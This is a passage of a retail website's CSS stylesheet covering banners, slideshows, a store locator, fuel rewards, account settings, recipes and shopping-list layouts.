  .cta-banner-wrapper .cta-banner-container-5 a[style="text-align: right;"] .cta-icon,
  .cta-banner-wrapper .cta-banner-container-5 a[style="text-align: left;"] .cta-icon,
  .cta-banner-wrapper .cta-banner-container-6 a[style="text-align: right;"] .cta-icon,
  .cta-banner-wrapper .cta-banner-container-6 a[style="text-align: left;"] .cta-icon {
    display: block;
  }
  .cta-banner-wrapper .cta-banner-container-4 li .cta-button span.cta-icon,
  .cta-banner-wrapper .cta-banner-container-5 li .cta-button span.cta-icon,
  .cta-banner-wrapper .cta-banner-container-6 li .cta-button span.cta-icon {
    max-height: 40px;
  }
  .cta-banner-wrapper .cta-banner-container-4 li .cta-button img,
  .cta-banner-wrapper .cta-banner-container-5 li .cta-button img,
  .cta-banner-wrapper .cta-banner-container-6 li .cta-button img {
    max-height: 40px;
    max-width: 40px;
    width: 100%;
  }
}
.cta-button {
  display: inline-block;
  width: 100%;
}
.cta-button span {
  padding: 0.5rem;
  line-height: 1;
  vertical-align: middle;
}
.cta-button span.cta-icon {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  top: -5px;
  padding: 0;
}
.cta-button a {
  display: flex;
  padding: 0.9375rem;
  width: 100%;
  height: 100%;
  text-decoration: none;
  background-color: #a6a6a6;
  border-width: 0px;
  border-style: none;
  border-color: transparent;
  border-radius: 0px;
}
.cta-button a span {
  font-family: "Overlock", cursive;
  font-size: 2rem;
  font-weight: inherit;
  color: #ffffff;
}
.cta-button a:hover {
  text-decoration: none;
  background-color: #868686;
  border-color: transparent;
}
.cta-button a:hover span {
  color: #ffffff;
}
.cta-button .cta-element {
  display: inline;
  min-height: 20px;
  min-width: 20px;
  width: auto;
}
.cta-button img {
  padding: 0;
  font-size: 0.625rem;
  width: 100%;
}
.cta-button .cta-container {
  display: inline;
  margin: 0;
  width: 100%;
  height: 100%;
  position: relative;
}
.cta-button .cta-content {
  display: inline-block;
  min-height: 25px;
  margin: 0;
  position: relative;
}

.fourbuttonimagelinks {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}

.multicolumn .cta-button a {
  height: 235px;
}
.multicolumn .calltoactionbutton {
  height: auto;
  margin: 0.75rem 0;
}
.multicolumn .cta-content {
  top: 50%;
  transform: translateY(-50%);
}

@media only screen and (max-width: 40em) {
  .multicolumn .cta-button span.cta-icon {
    display: inline;
    position: relative;
    vertical-align: middle;
    top: 0;
    padding: 0;
    width: auto;
  }
  .multicolumn .cta-button .btnText {
    float: none;
    position: relative;
    left: 0.9375rem;
    display: inline !important;
    top: 0;
    transform: translateY(0);
  }
  .multicolumn .cta-button img {
    width: auto;
    height: 60px;
  }
  .multicolumn .cta-button a {
    height: 88px !important;
    text-align: left !important;
  }
  .multicolumn .calltoactionbutton {
    height: 88px !important;
  }
  .multicolumn .cta-element {
    height: 83px;
    display: block;
  }
  .multicolumn .cta-element .cta-icon {
    width: auto;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
  }
}
.cta-slideshow {
  display: table;
  padding: 0.9375rem;
  max-height: 352px;
  max-width: 1170px;
  width: 100%;
}
.cta-slideshow nav {
  height: 352px;
  margin-bottom: 0.9375rem;
  padding-right: 0.9375rem;
}
.cta-slideshow nav ul {
  align-content: stretch;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  height: 100%;
  justify-content: space-between;
  list-style: none;
  margin: 0;
  padding: 0;
}
.cta-slideshow nav ul li {
  align-content: space-between;
  display: flex;
  flex: 1 0 auto;
}
.cta-slideshow nav ul li:first-child:nth-last-child(1) {
  min-height: 90%;
  max-height: 90%;
}
.cta-slideshow nav ul li:first-child:nth-last-child(2), .cta-slideshow nav ul li:first-child:nth-last-child(2) ~ li {
  min-height: 45%;
  max-height: 45%;
}
.cta-slideshow nav ul li:first-child:nth-last-child(3), .cta-slideshow nav ul li:first-child:nth-last-child(3) ~ li {
  min-height: 30%;
  max-height: 30%;
}
.cta-slideshow nav ul li:first-child:nth-last-child(4), .cta-slideshow nav ul li:first-child:nth-last-child(4) ~ li {
  min-height: 22.5%;
  max-height: 22.5%;
}
.cta-slideshow nav ul li:first-child:nth-last-child(5), .cta-slideshow nav ul li:first-child:nth-last-child(5) ~ li {
  min-height: 18%;
  max-height: 18%;
}
.cta-slideshow nav ul li a {
  align-items: center;
  display: flex;
  font-family: "Overlock", cursive;
  text-decoration: none;
  font-size: 2rem;
  font-weight: 400;
  height: 100%;
  line-height: 2.7rem;
  overflow: hidden;
  padding: 0.5rem 1rem;
  width: 100%;
}
.cta-slideshow nav ul li a:hover {
  text-decoration: none;
}
.cta-slideshow nav ul li a img {
  padding: 0;
  font-size: 0.625rem;
}
.cta-slideshow .slideshow-wrapper {
  height: 0;
}
.cta-slideshow .slideshow-wrapper .slideshow-element {
  background-image: url("http://dummyimage.com/500x500/e2e2e2/fff.png&text=1000+x+1000+0x0A+DEFAULT+IMAGE");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 100px;
  position: relative;
  width: initial;
}
.cta-slideshow .slideshow-wrapper.slide-left {
  padding-right: 0.9375rem;
}
.cta-slideshow .slideshow-wrapper.slide-right {
  float: right;
  padding-left: 0.9375rem;
}
.cta-slideshow .orbit .orbit-bullets {
  display: inline-block;
  position: relative;
  width: 100%;
  text-align: center;
  opacity: 1;
  top: -55px;
}

.cta-slideshow nav ul li {
  display: -webkit-flexbox;
  display: flex;
  -webkit-flex-align: center;
  align-items: center;
  background-color: #a6a6a6;
  border-width: 0px;
  border-style: none;
  border-color: transparent;
  border-radius: 0px;
  border-radius: 0px;
}
.cta-slideshow nav ul li:hover,
.cta-slideshow nav ul li:hover a {
  background-color: #868686;
  border-color: transparent;
  color: #ffffff;
  cursor: pointer;
}
.cta-slideshow nav ul li:hover .cta-button a span {
  color: #ffffff;
}

@media only screen and (max-width: 40em) {
  .cta-slideshow {
    max-height: auto;
  }
  .cta-slideshow nav {
    height: auto;
    padding-right: 0;
    margin-bottom: 0;
  }
  .cta-slideshow nav ul li {
    margin-bottom: 0.9375rem;
  }
  .cta-slideshow nav.button-right {
    margin-top: 25px;
  }
  .cta-slideshow .slideshow-wrapper {
    height: auto;
    padding-left: 0 !important;
    margin-bottom: 0.9375rem;
  }
  .cta-slideshow .slideshow-wrapper.slide-left {
    padding-right: 0;
  }
  .cta-slideshow .slideshow-wrapper.nav-left {
    padding-left: 0;
  }
  .cta-slideshow .slideshow-wrapper.nav-right {
    float: none;
    padding-left: 0;
    padding-bottom: 0.9375rem;
  }
}
@media only screen and (min-width: 40.063em) and (max-width: 63.9375em) {
  .cta-slideshow {
    height: auto;
  }
  .cta-slideshow nav {
    height: auto;
    max-height: auto;
  }
  .cta-slideshow .slideshow-wrapper {
    height: auto;
    padding-left: 0 !important;
  }
  .cta-slideshow .slideshow-wrapper.slide-left {
    padding-right: 0;
  }
  .cta-slideshow .slideshow-wrapper.nav-left {
    padding-left: 0;
  }
  .cta-slideshow .slideshow-wrapper.nav-right {
    float: none;
    padding-left: 0;
  }
}
@media screen and (min-width: 40em) {
  .cta-slideshow nav {
    height: unset;
    padding-right: 0;
    margin-bottom: 0.25rem;
  }
  .cta-slideshow nav ul {
    flex-direction: row;
    flex-wrap: wrap;
  }
  .cta-slideshow nav ul li {
    flex: 0 0 auto;
    margin: 0 0 0.5rem;
    width: 49%;
  }
  .cta-slideshow nav ul li a {
    padding: 1rem;
  }
}
@media screen and (min-width: 64em) {
  .cta-slideshow nav.cta-slideshow-buttons {
    height: 352px;
  }
  .cta-slideshow nav.cta-slideshow-buttons ul {
    flex-direction: column;
    flex-wrap: nowrap;
  }
  .cta-slideshow nav.cta-slideshow-buttons ul li {
    flex: 1 0 auto;
    width: auto;
  }
  .cta-slideshow nav.cta-slideshow-buttons ul li a {
    padding: 0.5rem 1rem;
  }
  .cta-slideshow nav.button-left {
    float: left;
    padding-right: 0;
  }
  .cta-slideshow nav.button-right {
    float: right;
    padding-left: 0;
  }
}
.subBanners ul li {
  list-style: none !important;
  margin-bottom: 0.625rem;
}
.subBanners a, .subBanners a:visited, .subBanners a:focus, .subBanners a:active {
  text-decoration: none;
  padding: 40px 10px;
  text-align: center;
  background-color: #a6a6a6;
  color: #ffffff;
  display: block;
}
.subBanners a h1, .subBanners a h2, .subBanners a h3, .subBanners a h4, .subBanners a h5, .subBanners a h6, .subBanners a:visited h1, .subBanners a:visited h2, .subBanners a:visited h3, .subBanners a:visited h4, .subBanners a:visited h5, .subBanners a:visited h6, .subBanners a:focus h1, .subBanners a:focus h2, .subBanners a:focus h3, .subBanners a:focus h4, .subBanners a:focus h5, .subBanners a:focus h6, .subBanners a:active h1, .subBanners a:active h2, .subBanners a:active h3, .subBanners a:active h4, .subBanners a:active h5, .subBanners a:active h6 {
  color: #ffffff;
}
.subBanners a:hover {
  background-color: #868686;
  color: #ffffff;
}
.subBanners a:hover h1, .subBanners a:hover h2, .subBanners a:hover h3, .subBanners a:hover h4, .subBanners a:hover h5, .subBanners a:hover h6 {
  color: #ffffff;
}
.subBanners img {
  width: auto;
  height: auto;
}
.subBanners .subBanTitle_container h2,
.subBanners .subBanTitle_container2 h2 {
  font-family: "Overlock", cursive;
  color: #ffffff;
  margin-bottom: 0;
}
.subBanners .subBanTitle_container,
.subBanners .subBanTitle_container2 {
  height: auto;
}

.subBanImage_container {
  position: relative;
  height: 118px;
}

.parbase .subBanners-container ul,
.parbase .subBanners-container ol {
  padding: 0;
}

@media only screen and (max-width: 39.9375em) {
  .subBanners a {
    padding: 10px 0;
    text-align: left;
  }
  .subBanners a:active, .subBanners a:focus {
    padding: 10px 0;
    text-align: left;
  }
  .subBanners .columns,
  .subBanners .column {
    padding-left: 0rem;
  }
  .subBanners img {
    float: right;
    width: auto;
  }
  .subBanners h2 {
    font-size: 1.25rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
  }
  .subBanImage_container {
    height: auto;
  }
}
.searchform span {
  float: left;
  font-size: 1.125rem;
  padding-top: 2rem;
}

.store-search-btn {
  margin-top: 1.75rem;
}

.search-results p,
.search-results-display p,
.search-results-display-site p {
  padding: 0.5rem 0.9375rem;
  line-height: inherit;
}
.search-results span,
.search-results-display span,
.search-results-display-site span {
  float: none;
  padding: 0;
}

.search-results-display-site p,
.search-results-display-site ul,
.search-results-display-site li {
  display: inline;
  position: relative;
}
.search-results-display-site p {
  top: 7px;
  padding: 0.5rem 0;
}
.search-results-display-site ul {
  padding-left: 0;
}
.search-results-display-site ul li {
  top: 7px;
}
.search-results-display-site ul li a {
  text-decoration: underline;
}
.search-results-display-site ul li a:hover {
  text-decoration: none;
}

.search-results-display {
  text-align: right;
  padding: 0;
}
.search-results-display ul {
  padding: 0.5rem 0.9375rem 0 !important;
  margin-bottom: 0;
}

.store-search-results ul {
  padding: 0.9375rem 0;
  margin-left: 0;
}
.store-search-results ul ul {
  padding: 0.9375rem 0;
  margin-left: 0;
}
.store-search-results ul li {
  list-style: none;
}
.store-search-results ul li ul li {
  list-style: none;
}
.store-search-results ul li p,
.store-search-results ul li ul li {
  padding: 0;
}
.store-search-results ul li:last-child div div hr {
  display: none;
}
.store-search-results .store-main-phone,
.store-search-results .store-pharm-phone {
  display: block;
}

img.store-google-sequence {
  float: left;
  margin: 0 0.9375rem 0.25rem 0;
  padding: 0 !important;
  width: 22px;
}

span.pin-label {
  position: absolute;
  left: -1px;
  width: 25px;
  text-align: center;
  font-size: 0.9rem;
  color: black;
}

.store-display-name {
  float: left;
  color: #333333;
  max-width: 175px;
}

.store-detail,
.store-detail:focus {
  float: right;
  line-height: 1.25rem;
}

.my-store,
.make-my-store {
  float: right;
  clear: both;
  margin-top: 0.9375rem;
  margin-bottom: 0.9375rem;
  width: auto;
}

span.myStoreIcon {
  color: #ffffff;
  font-family: "Arial", sans-serif;
  font-size: 1.4375rem;
  font-style: normal;
  font-weight: normal;
  line-height: 0;
  margin-right: 5px;
  padding: 0;
  position: relative;
  text-decoration: none;
  top: 3px;
}

.google-maps {
  width: 100%;
  height: 350px;
}

.gm-style img {
  padding: 0;
}

p.store-name {
  padding: 0 0 12px;
  font-weight: bold;
}
p.store-search-error {
  float: right;
}

.store-details-containers {
  position: relative;
  top: 0.9375rem;
  padding: 0 0.9375rem;
}

.storeDetail p {
  font-size: 1.125rem;
  color: #333333;
  line-height: 1.25rem;
  font-style: normal;
}
.storeDetail ul {
  position: relative;
  top: -0.9375rem;
  margin-bottom: 0;
  padding-left: 0;
  margin-left: 1rem;
}
.storeDetail ul li {
  list-style: none;
}
.storeDetail .storeName {
  font-size: 1.375rem;
  font-weight: bold;
}

.storeServices {
  margin-top: 0;
}
.storeServices div {
  padding: 0 0.9375rem;
}

.drivingDirection {
  display: block;
}
.drivingDirection h3 a {
  padding-top: 10px;
}
.drivingDirection .uiPanel img {
  width: 22px;
  float: left;
  margin: 10px 10px 10px 0;
}
.drivingDirection .uiPanel p {
  font-weight: bold;
  color: #333333;
  padding: 19px 15px;
}

.googleList {
  margin-left: 48px;
  padding: 10px 0;
  color: #333333;
}
.googleList p {
  font-weight: bold;
}
.googleList ol {
  margin-left: 20px;
  margin-bottom: 0.25rem;
}
.googleList li {
  padding: 0 5px 10px 10px;
  cursor: pointer;
}
.googleList .direct {
  display: inline-table;
  line-height: 1.25rem;
  width: 78%;
}
.googleList .dist {
  float: right;
  text-align: right;
}
.googleList .extraInfo {
  display: block;
  font-size: 0.875rem;
  margin-top: -5px;
}

.google_left {
  width: 14px;
  height: 17px;
  display: block;
  float: left;
  margin-left: -65px;
  background-repeat: no-repeat;
  background-attachment: inherit;
  background-position: 0 3px;
}

@media only screen and (max-width: 39.9375em) {
  #google-maps iframe {
    height: 200px;
  }
  .myStore {
    float: left !important;
    margin-top: -10px !important;
    margin-right: 0 !important;
    margin-left: 0.9375rem;
  }
  .storeDetail {
    padding-top: 0.9375rem;
  }
  .make-my-store,
  .my-store {
    float: left;
  }
  .store-detail {
    margin-top: 0.9375rem;
    float: left;
  }
  .searchform span {
    padding-top: 1rem;
  }
}
@media screen and (max-width: 39.9375em) {
  .search-results-display {
    text-align: left;
    padding: 0 0 0 0.9375rem;
  }
}
.storeServices h1, .storeServices h2, .storeServices h3, .storeServices h4, .storeServices h5, .storeServices h6,
.storeServices ul li {
  padding-bottom: 0.9375rem;
}

.outline-panel {
  border: 1px solid #e6e2dd;
  padding: 0.9375rem;
  margin-bottom: 0.9375rem;
}
.outline-panel label {
  margin-left: 0;
}

.vertical-divide {
  display: block;
  position: absolute;
  right: 0;
  top: 7px;
  width: 2px;
  border-right: 1px solid #e6e2dd;
}

.vertical-zip {
  height: 100px;
}

.vertical-states {
  height: 48px;
}

.horizontal-divide {
  display: block;
  height: 2px;
  width: 100%;
  border-bottom: 1px solid #e6e2dd;
}

.horizontal-zip {
  margin: 20px 0 15px;
}

.horizontal-states {
  margin: 0 0 6px;
}

.zip-or-city {
  display: block;
  position: absolute;
  right: -7px;
  top: 40px;
  padding: 0;
  background: #ffffff;
}

.find-view-states {
  margin-left: 1rem !important;
}

@media only screen and (max-width: 39.9375em) {
  .zip-or-city {
    right: 50%;
    left: 50%;
    padding: 0 7px;
    top: 80px;
  }
}
.fuel-rewards-page .promotional img {
  max-height: 35px;
}

.fuelrewardssummary .promotional {
  font: 0.875rem/1rem "Verdana", sans-serif;
  color: #000000;
  padding-bottom: 1.875rem;
}
.fuelrewardssummary .fuel-rewards-container {
  display: table;
  width: 100%;
}
.fuelrewardssummary .fuel-rewards-container .fuel-rewards-image {
  padding-left: 2rem;
}
.fuelrewardssummary .fuel-rewards-container .fuel-rewards-image img {
  width: 70%;
}
.fuelrewardssummary .fuel-rewards-container .fuel-rewards-image,
.fuelrewardssummary .fuel-rewards-container .fuel-rewards-summary {
  display: table-cell;
  vertical-align: middle;
  float: none !important;
}
.fuelrewardssummary .fuel-rewards-container .fuel-rewards-image h2,
.fuelrewardssummary .fuel-rewards-container .fuel-rewards-image .rewards-card-num,
.fuelrewardssummary .fuel-rewards-container .fuel-rewards-summary h2,
.fuelrewardssummary .fuel-rewards-container .fuel-rewards-summary .rewards-card-num {
  padding-left: 0;
}
.fuelrewardssummary .fuel-rewards-container .fuel-rewards-image .rewards-card-num,
.fuelrewardssummary .fuel-rewards-container .fuel-rewards-summary .rewards-card-num {
  position: relative;
  top: 0;
  font: 0.875rem/1rem "Verdana", sans-serif;
  color: #000000;
}
.fuelrewardssummary .fuel-rewards-container .rewards-summary-panel {
  width: 100%;
  background: #f5f5f5;
  border-top: 1px solid #e0e0e0;
  border-bottom: 1px solid #e0e0e0;
  padding: 1.875rem 1.25rem 1.875rem 0;
}
.fuelrewardssummary .fuel-rewards-container .rewards-summary-panel p {
  color: #000000;
  font: bold 1rem/1rem "Verdana", sans-serif;
  color: #000000;
}
.fuelrewardssummary .fuel-rewards-container .rewards-summary-panel p span {
  font-weight: normal;
}
.fuelrewardssummary .fuel-rewards-container .rewards-summary-panel p.current-balance {
  padding-left: 1.25rem;
  padding-bottom: 0;
}
.fuelrewardssummary .fuel-rewards-container .rewards-summary-panel .rewards-badge-expiration-container {
  display: block;
  height: auto;
  width: 100%;
  margin-top: 1.875rem;
}
.fuelrewardssummary .fuel-rewards-container .rewards-summary-panel .rewards-badge-container {
  display: table-cell;
  vertical-align: middle;
  position: relative;
  padding-right: 0.9375rem;
}
.fuelrewardssummary .fuel-rewards-container .rewards-summary-panel .rewards-badge-container .item-badge {
  position: relative;
}
.fuelrewardssummary .fuel-rewards-container .rewards-summary-panel .expiration-container {
  display: table-cell;
  vertical-align: middle;
  border-left: 1px solid #e0e0e0;
  padding-left: 1.125rem;
  padding-top: 0;
  padding-bottom: 0;
}
.fuelrewardssummary .fuel-rewards-container .rewards-summary-panel .expiration-container p {
  padding: 0;
}
.fuelrewardssummary .fuel-rewards-container .rewards-summary-panel .expiration-container p.exp-date {
  padding-top: 0.9375rem;
}

.fuel-rewards-history {
  padding: 0 2rem;
}
.fuel-rewards-history caption {
  color: #e4002b;
  font-size: 2rem;
}
.fuel-rewards-history .no-fuel-records {
  font-size: 1.2rem;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .fuel-rewards-container .fuel-rewards-image,
  .fuel-rewards-container .fuel-rewards-summary {
    display: inline-block;
    float: left !important;
  }
}
@media screen and (max-width: 39.9375em) {
  .fuel-rewards-container .fuel-rewards-summary {
    padding-left: 2rem;
  }
}
.accountPref {
  background: #ffffff;
}

.myaccountdetails li h2 {
  line-height: 1.5rem;
  color: #333333;
  padding: 0;
}

.acctPref li.column {
  list-style: none;
}

.acctPref_container {
  position: relative;
  border: 1px solid #cccccc;
  padding: 15px;
  min-height: 120px;
  margin-top: 0.25rem;
  margin-bottom: 1.25rem;
  color: #333333;
}
.acctPref_container .edit {
  position: absolute;
  right: 10px;
  bottom: 10px;
  font-size: 0.875rem;
}
.acctPref_container .edit a {
  font-size: 0.875rem;
}
.acctPref_container.split-account-fields {
  padding-bottom: 0px;
}
.acctPref_container.split-account-fields .edit-field {
  position: relative;
  height: auto;
  padding-bottom: 35px;
}
.acctPref_container.split-account-fields a {
  top: 0px;
}
.acctPref_container .information-message {
  font-size: 0.75rem;
}
.acctPref_container p {
  font-size: 0.875rem;
  line-height: 1rem;
  margin-right: 0.9375rem;
  word-wrap: break-word;
}
.acctPref_container p.password {
  margin-bottom: 0;
}
.acctPref_container .acctLabel {
  font-size: 1rem;
}
.acctPref_container label {
  font-family: "Yanone Kaffeesatz", sans-serif;
  line-height: 1rem;
  vertical-align: top !important;
  display: inline !important;
}
.acctPref_container input[type=checkbox] {
  margin: 0;
  vertical-align: top;
}
.acctPref_container hr {
  border-color: #cccccc;
  border-style: solid;
  margin: 0 0 0.7rem;
}

@media only screen and (max-width: 39.9375em) {
  .myaccountdetails {
    padding: 0 0.9375rem;
  }
}
@media screen and (min-width: 64em) {
  .acctPref_container.split-account-fields .edit-field {
    height: 100%;
  }
  .acctPref_container.split-account-fields a {
    bottom: 10px;
    top: auto;
  }
}
.resetPassword_container {
  max-width: 300px;
  margin: 0 auto;
  text-align: left;
}
.resetPassword_container .panel {
  color: #7f7f7f;
  padding: 0.875rem;
  border-color: #7f7f7f;
  background: #e6e2dd;
}
.resetPassword_container .panel li {
  color: #7f7f7f;
}

.emptyresults h5 {
  padding-top: 1rem;
}

.recipe-group {
  padding-top: 0.9375rem;
}
.recipe-group li {
  position: relative;
  margin-bottom: 2.5rem;
  list-style: none;
}

.recipe-ingredients h1,
.recipe-ingredients h2,
.recipe-ingredients h3,
.recipe-ingredients h4,
.recipe-ingredients h5,
.recipe-ingredients h6,
.recipe-ingredients ul,
.recipe-ingredients p {
  padding-left: 0;
}
.recipe-ingredients .rec-info-separator {
  border-top: dotted 1px;
  margin-top: 10px;
}
.recipe-ingredients .rec-time ul {
  margin-left: 0;
  padding-bottom: 0;
}
.recipe-ingredients .rec-time ul li {
  display: inline-block;
  padding-right: 3rem;
}

.results-group h3 {
  padding: 0.75rem 0 1rem;
  word-wrap: break-word;
  line-height: 1.25;
}
.results-group ul {
  margin-left: 0;
}
.results-group p,
.results-group ul li,
.results-group ol li {
  font-family: "Yanone Kaffeesatz", sans-serif;
  color: #333333;
  font-size: 1rem;
  line-height: 1.25rem;
  margin-bottom: 0.5rem;
}
.results-group ul li {
  list-style: none;
}

.emptyresults h3 {
  padding: 0.75rem 0 1rem;
  word-wrap: break-word;
  line-height: 1.25;
}

.recipe-desc .recipe-detail-image {
  max-width: 360px;
  width: 100%;
}
.recipe-desc .recipe-detail-image img {
  width: 100%;
}
.recipe-desc .icon-wrap {
  margin-top: 6px;
  max-width: 390px;
  padding: 0 0.9375rem;
}
.recipe-desc img.social-icon {
  padding: 0 0 0 0.2rem;
}
.recipe-desc ul.recipe-ul li {
  list-style: disc;
  line-height: 1.5;
}

ul.print-social {
  list-style: none;
  padding: 0;
  margin-left: 0;
  text-align: right;
}
ul.print-social li.print-recipe-container {
  display: block;
  width: 50%;
  text-align: left;
}
ul.print-social li.recipe-facebook-container,
ul.print-social li.recipe-pinerest-container {
  display: inline-block;
  position: relative;
  top: -22px;
}

button.print-recipe, button.print-recipe:visited, button.print-recipe:focus, button.print-recipe:active {
  border: none;
  background-color: transparent;
  font-size: 1rem !important;
  padding: 0 5px;
  color: #ff0000 !important;
  font-family: "Yanone Kaffeesatz", sans-serif !important;
  font-style: normal !important;
  font-weight: normal !important;
  line-height: 1rem !important;
  white-space: nowrap;
  margin-right: 0.5rem;
  min-height: auto !important;
}
button.print-recipe:hover {
  color: #333333 !important;
  background-color: transparent;
}

@media screen and (max-width: 39.9375em) {
  ul.print-social li.recipe-facebook-container,
  ul.print-social li.recipe-pinerest-container {
    top: 0px;
    right: 7px;
  }
}
@media screen and (max-width: 63.9375em) {
  .recipe-ingredients .rec-time ul li {
    display: block;
    padding-right: 0;
    padding-bottom: 0.2rem;
  }
}
.recipe-card {
  text-align: left;
}
.recipe-card a {
  color: #ff0000;
}
.recipe-card a:hover, .recipe-card a:active, .recipe-card a:focus {
  opacity: 0.8;
  text-decoration: underline;
}
.recipe-card .recipe-name {
  color: #ff0000;
  padding-top: 0;
}
.recipe-card .ready-time {
  font-size: 0.875rem;
}

@media screen and (min-width: 40em) {
  .recipe-card .recipe-name {
    padding-top: 0.25rem;
  }
}
.article-card.with-image .article-content {
  padding-left: 20px;
}
.article-card .article-image {
  flex: 0 0 100px;
}
.article-card .article-image img {
  width: 100%;
}
.article-card .article-content {
  flex: 1;
}

.title h1, .title h2, .title h3, .title h4, .title h5, .title h6 {
  padding: 0 0.9375rem 0.9375rem;
  line-height: 2.5rem;
}

#google_container {
  width: 100%;
  position: absolute;
  right: 0px;
  top: 35px;
  height: 30px;
  z-index: 1;
}
#google_container #google_translate_element {
  right: 0px;
  position: absolute;
}

.textimage {
  display: inline-block;
  width: 100%;
  padding: 20px;
}
.textimage .textimage-left {
  float: left;
  margin-right: 8px;
}
.textimage .textimage-top {
  margin-bottom: 8px;
}
.textimage .textimage-right {
  float: right;
  margin-left: 8px;
}

.shopping-list-container {
  padding: 0 0.9375rem;
}

.sidePanel_container {
  padding: 10px;
  margin-bottom: 15px;
  border: 1px solid #e6e2dd;
}
.sidePanel_container input.addItemInput {
  width: 100%;
  margin-bottom: 10px;
}
.sidePanel_container label {
  margin: auto;
  display: block;
  margin-left: 0;
  margin-bottom: 3px;
}
.sidePanel_container .saveButton,
.sidePanel_container .createList,
.sidePanel_container .createNewList,
.sidePanel_container .addToListBtn,
.sidePanel_container .viewFullList {
  width: 100%;
  margin: 10px 0;
  text-transform: capitalize;
}
.sidePanel_container h4 {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1.25rem;
  line-height: 1.5rem;
  color: #7f7f7f;
  padding: 0;
}
.sidePanel_container p {
  margin-bottom: 1rem;
  font-size: 0.875rem;
  line-height: 1rem;
  color: #333333;
}
.sidePanel_container .shopListHistory {
  list-style: none;
  margin-left: 0;
}
.sidePanel_container .shopListHistory .shopListGroup:first-child {
  margin-top: 10px;
}

.sidePanel_wrapper {
  border: none;
  background-color: #ffffff;
  padding: 0;
  margin-bottom: 0;
  margin-right: 0.9375rem;
  margin-left: 0.9375rem;
}
.sidePanel_wrapper label.h3 {
  background-color: #e6e2dd;
  border: 1px solid #e6e2dd;
  border-bottom: none;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1rem;
  color: #656565;
  text-align: center;
  word-wrap: break-word;
  line-height: 1.5;
  padding: 0.75rem;
  font-weight: 900;
  display: block;
}

.deleteItem, .deleteItem:active, .deleteItem:hover, .deleteItem:focus,
.shopListHistory .shopListGroup .deleteItem,
.shopListHistory .shopListGroup .deleteItem:active,
.shopListHistory .shopListGroup .deleteItem:hover,
.shopListHistory .shopListGroup .deleteItem:focus {
  min-height: 25px !important;
  line-height: 1rem !important;
  margin: 0;
}

.shopListHistory {
  list-style: none;
  margin-left: 0;
}
.shopListHistory a {
  color: #333333;
  display: inline-block;
  line-height: 1rem;
  width: 80%;
}
.shopListHistory a:visited, .shopListHistory a:focus, .shopListHistory a:active {
  color: #333333;
  display: inline-block;
  line-height: 1rem;
  width: 80%;
}
.shopListHistory a:hover {
  color: #ff0000;
}
.shopListHistory span {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 0.875rem;
  font-weight: normal;
  font-style: normal;
  line-height: 1rem;
  text-decoration: none;
  color: #333333;
  display: block;
}
.shopListHistory.myShoppingLists .deleteItem {
  position: relative;
  top: 6px;
  width: auto;
  height: auto;
  text-align: center;
}
.shopListHistory .shopListGroup {
  float: left;
  width: 100%;
  padding-bottom: 8px;
  overflow-wrap: break-word;
  word-wrap: break-word;
  position: relative;
}
.shopListHistory .shopListGroup:last-child {
  padding-bottom: 14px;
}
.shopListHistory .shopListGroup .deleteItem {
  position: absolute !important;
  top: 0;
  right: 0;
}

.shoppingListItem {
  font-family: "Yanone Kaffeesatz", sans-serif;
  float: left;
  color: #333333;
  max-width: 90%;
  padding-right: 10px;
}

.shopList_container {
  width: 100%;
}
.shopList_container ul {
  margin-left: 0;
  list-style-type: none;
}

.shopList_headerRow {
  width: 100%;
  min-height: 30px;
  background-color: #8c8c8c;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1.25rem;
  font-style: normal;
  font-weight: bold;
  color: #ffffff;
}

.col_item {
  padding: 0 0 0 10px;
  float: left !important;
}

.col_icon,
.col_quantity,
.col_edit {
  padding: 0;
  float: left !important;
}

.col_quantity {
  text-align: center;
}

.shopList_row {
  border-left: 20px solid #ff0000;
  border-bottom: 1px dotted #333333;
  overflow: hidden;
}
.shopList_row:hover {
  background-color: #e6e2dd;
}
.shopList_row .col_item,
.shopList_row .col_quantity {
  padding-top: 25px;
  word-wrap: break-word;
}
.shopList_row .col_item {
  padding-right: 15px;
}
.shopList_row .col_item input,
.shopList_row .col_quantity input {
  position: relative;
  top: -10px;
  padding-left: 3px;
}
.shopList_row .col_edit {
  padding-top: 1rem;
  text-align: right;
  padding-right: 0;
}

#shopList_rows {
  overflow: auto;
}

.shopList_row .col_quantity p {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1rem;
  font-style: normal;
  font-weight: normal;
  color: #333333;
  width: 100%;
  padding-right: 0;
  line-height: normal;
  margin: 0;
}

.shopList_row .col_edit button {
  border: none;
}
.shopList_row .col_edit button.editItem {
  padding: 0 1em 0 0;
}
.shopList_row .col_edit button.saveItem {
  padding: 0 12px 0 0;
  border-right: 1px solid #cccccc;
}

.edit-itemText {
  width: 100%;
}

.col_sli-order_container {
  background: #ff0000;
  width: 20px;
  height: 100%;
}

.sli_container {
  margin-left: -20px;
}

.col_sli-order {
  min-height: 73px;
  height: auto;
  display: block;
}

.listIcon {
  margin: 13px auto;
  position: relative;
  z-index: 10;
  border: 1px dotted #ff0000;
  width: 29px;
  height: 29px;
  border-radius: 50%;
}
.listIcon:before {
  font-family: "Arial", sans-serif;
  font-weight: normal;
  font-size: 1.125rem;
  line-height: 1rem;
  color: #ffffff;
  content: "$";
  padding: 0;
  display: block;
  position: absolute;
  top: 5px;
  left: 8px;
}
.listIcon:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 2px;
  left: 2px;
  right: 2px;
  bottom: 2px;
  background: #ff0000;
  border-radius: 50%;
}

h4.shopList_prodName {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1rem;
  color: #333333;
  font-style: normal;
  font-weight: normal;
  line-height: 1rem;
  margin: 0;
  padding: 0;
  word-wrap: break-word;
}

p.shopList_deal, p.shopList_expires {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-style: normal;
  font-weight: normal;
  line-height: 1rem;
  margin: 0;
  padding: 0;
}

.shopList_deal {
  color: #000000;
  font-size: 0.875rem;
}

.shopList_expires {
